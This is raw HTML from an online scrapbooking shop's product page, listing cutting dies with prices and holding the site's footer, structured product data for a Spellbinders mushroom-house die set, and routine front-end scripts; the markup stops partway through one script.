<li role="none" class="product-col porto-tb-item product product-default product type-product post-79527 status-publish instock product_cat-cutting-dies product_tag-wnw101624 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.scrapbookstation.com/product/pinkfresh-die-blanket-stitched-octagons/" aria-label="Go to product page">
			<div class="inner"><img loading="lazy" width="300" height="300" src="https://www.scrapbookstation.com/wp-content/uploads/2024/10/0002269649-807209-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="PINKFRESH DIE BLANKET STITCHED OCTAGONS" decoding="async" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://www.scrapbookstation.com/product-category/cutting-dies/" rel="tag">Cutting Dies</a></span>
			<a class="product-loop-title"  href="https://www.scrapbookstation.com/product/pinkfresh-die-blanket-stitched-octagons/">
	<h3 class="woocommerce-loop-product__title">PINKFRESH DIE BLANKET STITCHED OCTAGONS</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.99</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/product/spellbinders-mushroom-mansion-etched-dies-from-the-out-and-about-collection/?add-to-cart=79527" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_79527" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="79527" data-product_sku="807209" aria-label="Add to cart: &ldquo;PINKFRESH DIE BLANKET STITCHED OCTAGONS&rdquo;" rel="nofollow" data-success_message="&ldquo;PINKFRESH DIE BLANKET STITCHED OCTAGONS&rdquo; has been added to your cart" role="button">Buy Now</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_79527" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-79527 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="79527"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:79527,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=79527&#038;_wpnonce=775b5f261e"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="79527"
		data-product-type="simple"
		data-original-product-id="0"
		data-title=""
		rel="nofollow"
	>
		<img src="https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-64.png" alt="" width="25" />		<span></span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="79527" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>

</li>

<li role="none" class="product-col porto-tb-item product product-default product type-product post-53151 status-publish instock product_cat-cutting-dies has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.scrapbookstation.com/product/elizabeth-crafts-die-monster-2/" aria-label="Go to product page">
			<div class="inner"><img loading="lazy" width="300" height="300" src="https://www.scrapbookstation.com/wp-content/uploads/2024/03/SBC_ecd-1976_390845-723011-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ELIZABETH CRAFTS DIE MONSTER 2" decoding="async" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://www.scrapbookstation.com/product-category/cutting-dies/" rel="tag">Cutting Dies</a></span>
			<a class="product-loop-title"  href="https://www.scrapbookstation.com/product/elizabeth-crafts-die-monster-2/">
	<h3 class="woocommerce-loop-product__title">ELIZABETH CRAFTS DIE MONSTER 2</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.99</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/product/spellbinders-mushroom-mansion-etched-dies-from-the-out-and-about-collection/?add-to-cart=53151" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_53151" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="53151" data-product_sku="723011" aria-label="Add to cart: &ldquo;ELIZABETH CRAFTS DIE MONSTER 2&rdquo;" rel="nofollow" data-success_message="&ldquo;ELIZABETH CRAFTS DIE MONSTER 2&rdquo; has been added to your cart" role="button">Buy Now</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_53151" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-53151 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="53151"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:53151,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=53151&#038;_wpnonce=775b5f261e"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="53151"
		data-product-type="simple"
		data-original-product-id="0"
		data-title=""
		rel="nofollow"
	>
		<img src="https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-64.png" alt="" width="25" />		<span></span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="53151" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>

</li>

<li role="none" class="product-col porto-tb-item product product-default product type-product post-26728 status-publish last instock product_cat-cutting-dies has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.scrapbookstation.com/product/spellbinders-die-sealed-blooming-stems/" aria-label="Go to product page">
			<div class="inner"><img loading="lazy" width="300" height="300" src="https://www.scrapbookstation.com/wp-content/uploads/2023/11/S4-1296-Sealed-for-Summer-Sealed-Blooming-Stems-Pac-792156-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Spellbinders Die Sealed Blooming Stems" decoding="async" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://www.scrapbookstation.com/product-category/cutting-dies/" rel="tag">Cutting Dies</a></span>
			<a class="product-loop-title"  href="https://www.scrapbookstation.com/product/spellbinders-die-sealed-blooming-stems/">
	<h3 class="woocommerce-loop-product__title">Spellbinders Die Sealed Blooming Stems</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/product/spellbinders-mushroom-mansion-etched-dies-from-the-out-and-about-collection/?add-to-cart=26728" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_26728" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="26728" data-product_sku="792156" aria-label="Add to cart: &ldquo;Spellbinders Die Sealed Blooming Stems&rdquo;" rel="nofollow" data-success_message="&ldquo;Spellbinders Die Sealed Blooming Stems&rdquo; has been added to your cart" role="button">Buy Now</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_26728" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-26728 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="26728"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:26728,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=26728&#038;_wpnonce=775b5f261e"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="26728"
		data-product-type="simple"
		data-original-product-id="0"
		data-title=""
		rel="nofollow"
	>
		<img src="https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-64.png" alt="" width="25" />		<span></span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="26728" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>

</li>

<li role="none" class="product-col porto-tb-item product product-default product type-product post-26649 status-publish first instock product_cat-cutting-dies product_tag-wnw11823 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.scrapbookstation.com/product/spellbinders-labels-36-etched-dies/" aria-label="Go to product page">
			<div class="inner"><img loading="lazy" width="300" height="300" src="https://www.scrapbookstation.com/wp-content/uploads/2023/11/S4-418-Labels-36-Pac-800426-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Spellbinders Labels 36 Etched Dies" decoding="async" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://www.scrapbookstation.com/product-category/cutting-dies/" rel="tag">Cutting Dies</a></span>
			<a class="product-loop-title"  href="https://www.scrapbookstation.com/product/spellbinders-labels-36-etched-dies/">
	<h3 class="woocommerce-loop-product__title">Spellbinders Labels 36 Etched Dies</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/product/spellbinders-mushroom-mansion-etched-dies-from-the-out-and-about-collection/?add-to-cart=26649" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_26649" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="26649" data-product_sku="800426" aria-label="Add to cart: &ldquo;Spellbinders Labels 36 Etched Dies&rdquo;" rel="nofollow" data-success_message="&ldquo;Spellbinders Labels 36 Etched Dies&rdquo; has been added to your cart" role="button">Buy Now</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_26649" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-26649 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="26649"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:26649,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=26649&#038;_wpnonce=775b5f261e"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="26649"
		data-product-type="simple"
		data-original-product-id="0"
		data-title=""
		rel="nofollow"
	>
		<img src="https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-64.png" alt="" width="25" />		<span></span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="26649" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>

</li>
</ul></div>				</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				</div>
		</div>
</div><!-- #product-63076 -->



		
	</main></div>
	

</div><!-- end main content -->



	</div>
	</div>


							
				
				</div><!-- end main -->

				
				<div class="footer-wrapper">

															<footer id="footer" class="footer footer-builder">		<footer data-elementor-type="footer" data-elementor-id="109" class="elementor elementor-109 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-851c510 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="851c510" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-no">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-664f15c" data-id="664f15c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
								<div class="elementor-element elementor-element-a16c5ba elementor-widget__width-initial footer-h elementor-widget elementor-widget-heading" data-id="a16c5ba" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Sign up for our newsletter emails today!</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-e6866b4 elementor-widget__width-initial elementor-widget elementor-widget-html" data-id="e6866b4" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script async src="https://eomail1.com/form/f5e56878-7a88-11ee-836e-7797dd737b90.js" data-form="f5e56878-7a88-11ee-836e-7797dd737b90"></script>				</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-60fd965 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="60fd965" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-no">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-56480ce" data-id="56480ce" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e85c0c2 elementor-widget elementor-widget-image" data-id="e85c0c2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="399" height="296" src="https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-241.png" class="attachment-full size-full wp-image-1729" alt="" srcset="https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-241.png 399w, https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-241-367x272.png 367w" sizes="(max-width: 399px) 100vw, 399px" />															</div>
				</div>
				<div class="elementor-element elementor-element-14b370c elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="14b370c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #000000;">We work hard at providing all the latest and greatest supplies all under one roof. Our talented and outgoing staff is here to assist you 7 days a week with all of your scrapbook, stamping and paper crafting needs.</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-2c37cfe elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2c37cfe" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/about-us/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/boarding-pass-club/">

											<span class="elementor-icon-list-text">Boarding Pass Club</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/events/">

											<span class="elementor-icon-list-text">Events</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/newsletter/">

											<span class="elementor-icon-list-text">Newsletter</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/boutique/">

											<span class="elementor-icon-list-text">Boutique</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/cart">

											<span class="elementor-icon-list-text">Cart</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-6f9349d elementor-grid-5 elementor-grid-mobile-3 elementor-shape-rounded e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="6f9349d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-grow elementor-repeater-item-3eb0d3a" href="https://www.facebook.com/scrapbooksuperstation" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="10" height="18" viewBox="0 0 10 18"><path d="M2.81795 10.1287C2.74922 10.1287 1.30752 10.1291 0.642593 10.1285C0.300279 10.1282 0.178149 10.0055 0.178149 9.66161C0.177711 8.77839 0.177492 7.89517 0.178149 7.01195C0.178368 6.67247 0.307501 6.54292 0.645438 6.54271C1.31037 6.54227 2.74419 6.54249 2.81795 6.54249C2.81795 6.48198 2.81773 5.20684 2.81795 4.61963C2.81839 3.75148 2.97357 2.92047 3.41547 2.15959C3.86787 1.38079 4.52624 0.847318 5.36998 0.538857C5.91038 0.341153 6.47134 0.26229 7.04478 0.261854C7.76224 0.261417 8.4797 0.262072 9.19738 0.263383C9.50577 0.26382 9.64256 0.399918 9.64322 0.709908C9.64453 1.5407 9.64453 2.37149 9.64322 3.20206C9.64278 3.51533 9.51168 3.64116 9.19629 3.64466C8.60818 3.65099 8.01964 3.64706 7.43219 3.67065C6.83883 3.67065 6.52672 3.95989 6.52672 4.57288C6.51249 5.22126 6.52081 5.8703 6.52081 6.54227C6.5764 6.54227 8.26499 6.54205 9.05424 6.54227C9.41275 6.54227 9.53532 6.66526 9.53532 7.02506C9.53532 7.90347 9.5351 8.78211 9.53444 9.66052C9.53422 10.0151 9.4191 10.1282 9.0584 10.1285C8.26915 10.1289 6.58713 10.1287 6.51358 10.1287V17.2384C6.51358 17.6174 6.39408 17.7382 6.01937 17.7382C5.10581 17.7382 4.19202 17.7384 3.27845 17.7382C2.9473 17.7382 2.81817 17.6097 2.81817 17.2792C2.81795 14.9638 2.81795 10.2099 2.81795 10.1287Z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-grow elementor-repeater-item-db0c992" href="http://instagram.com/scrapsuperstat" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22"><path d="M14.9125 0.623291H7.12997C3.54871 0.623291 0.644531 3.52747 0.644531 7.10873V14.8913C0.644531 18.4725 3.54871 21.3767 7.12997 21.3767H14.9125C18.4938 21.3767 21.3979 18.4725 21.3979 14.8913V7.10873C21.3979 3.52747 18.4938 0.623291 14.9125 0.623291ZM19.4523 14.8913C19.4523 17.3946 17.4159 19.4311 14.9125 19.4311H7.12997C4.62659 19.4311 2.59016 17.3946 2.59016 14.8913V7.10873C2.59016 4.60535 4.62659 2.56892 7.12997 2.56892H14.9125C17.4159 2.56892 19.4523 4.60535 19.4523 7.10873V14.8913Z"></path><path d="M11.0214 5.81165C8.15609 5.81165 5.83301 8.13473 5.83301 11C5.83301 13.8653 8.15609 16.1884 11.0214 16.1884C13.8866 16.1884 16.2097 13.8653 16.2097 11C16.2097 8.13473 13.8866 5.81165 11.0214 5.81165ZM11.0214 14.2427C9.23397 14.2427 7.77864 12.7874 7.77864 11C7.77864 9.21131 9.23397 7.75728 11.0214 7.75728C12.8087 7.75728 14.2641 9.21131 14.2641 11C14.2641 12.7874 12.8087 14.2427 11.0214 14.2427Z"></path><path d="M16.6964 5.81165C16.965 5.81165 17.1828 5.59388 17.1828 5.32524C17.1828 5.05661 16.965 4.83884 16.6964 4.83884C16.4277 4.83884 16.21 5.05661 16.21 5.32524C16.21 5.59388 16.4277 5.81165 16.6964 5.81165Z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-7398c4b" href="https://twitter.com/ScrapSuperStat" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a4e12be elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a4e12be" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-176be62" data-id="176be62" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9f31d7c elementor-widget elementor-widget-heading" data-id="9f31d7c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">©2012 - 2023 <a href="https://www.guerrillalocal.com/" target="_blank">Guerrilla Local</a>. ALL RIGHTS RESERVED.</p>				</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6dfd62d" data-id="6dfd62d" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c4f921c elementor-icon-list--layout-inline elementor-align-end elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c4f921c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/pivacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/legal-terms/">

											<span class="elementor-icon-list-text">Legal Terms</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/refund-policy/">

											<span class="elementor-icon-list-text">Refund Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/boutique-terms-conditions/">

											<span class="elementor-icon-list-text">Terms and Conditions</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
					</div>
				</section>
					</div>
				</div>
					</div>
				</section>
				</footer>
		</footer>
					
				</div>
							
					
	</div><!-- end wrapper -->
			<div class="after-loading-success-message style-3">
					<div class="success-message-container d-none">
				<div class="msg-box">
					<div class="msg">
												<div class="product-name"></div> has been added to your cart.					</div>
				</div>
				<button class="btn btn-modern btn-sm btn-gray viewcart btn-sm" data-link="">View cart</button>
				<a class="btn btn-modern btn-sm btn-dark continue_shopping" href="https://www.scrapbookstation.com/checkout/">Checkout</a>
				<button aria-label="Close the added to cart popup" class="mfp-close text-color-dark"></button>
			</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/porto-child/*","/wp-content/themes/porto/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<div class="wppopups-whole" style="display: none"></div><script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://www.scrapbookstation.com/product/spellbinders-mushroom-mansion-etched-dies-from-the-out-and-about-collection/#product","name":"Spellbinders Mushroom Mansion Etched Dies From the Out and About Collection","url":"https://www.scrapbookstation.com/product/spellbinders-mushroom-mansion-etched-dies-from-the-out-and-about-collection/","description":"Mushroom Mansion Etched Dies are from the Out and About Collection. Create a super cute Mushroom House with this set of 14 thin metal cutting dies. It includes smaller mushrooms to accent around the mansion, flowers and greenery frame this sweet structure, and even a friendly snail neighbor! A whimsical addition to any die-cutting fan.Approximate Size:Mushroom House Base: 2.75 x 3.15 in./7.00 x 8.00 cmLarge Mushroom Cap Layer: 2.50 x 1.32 in./6.40 x 3.30 cmLarge Mushroom Cap Bottom Layer: 2.30 x 0.79 in./5.80 x 2.00 cmSmall Mushroom Cap Layer: 0.84 x 0.58 in./2.10 x 1.50 cmSmall Mushroom Cap Bottom Layer: 0.78 x 0.30 in./2.00 x 0.80 cmDoor: 0.70 x 1.06 in./1.80 x 2.70 cmRound Window: 0.45 x 0.47 in./1.10 x 1.20 cmBig Rectangle Window: 0.38 x 0.46 in./1.00 x 1.20 cmSmall Rectangle Window: 0.28 x 0.39 in./0.70 x 1.00 cm3 Flower Stem: 0.78 x 2.19 in./2.00 x 5.60 cm7 Leaf Sprig: 1.33 x 3.30 in./3.40 x 8.40 cm2 Leaf Sprig: 1.22 x 2.52 in./3.10 x 6.40 cmSmall Leaf: 0.43 x 2.09 in./1.10 x 5.30 cmLarge Leaf: 0.84 x 3.13 in./2.10 x 7.90 cm; 5 Petal Flower (3 pcs): 0.42 x 0.41 in./1.10 x 1.00 cmFlower Center (3 pcs): 0.12 x 0.12 in./0.03 x 0.30 cmSnail Base: 1.03 x 1.08 in./2.60 x 2.80 cmSnail Shell Layer: 0.67 x 0.67 in./1.70 x 1.70 cmTiny Mushroom Base: 0.48 x 0.45 in./1.20 x 1.10 cmTiny Mushroom Cap Layer: 0.34 x 0.41 in./0.90 x 1.00 cm","image":"https://www.scrapbookstation.com/wp-content/uploads/2024/07/S5-639-Out-About-Mushroom-Mansion-Pac-804997.jpg","sku":"804997","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"26.99","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://www.scrapbookstation.com/product/spellbinders-mushroom-mansion-etched-dies-from-the-out-and-about-collection/","seller":{"@type":"Organization","name":"Scrapbook Super Station","url":"https://www.scrapbookstation.com"}}]}</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
